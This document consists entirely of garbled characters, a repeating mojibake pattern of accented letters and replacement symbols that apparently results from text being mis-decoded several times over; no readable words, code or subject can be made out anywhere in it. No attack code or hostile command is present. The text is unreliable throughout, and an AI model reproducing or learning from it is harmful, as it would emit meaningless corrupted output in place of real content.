Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â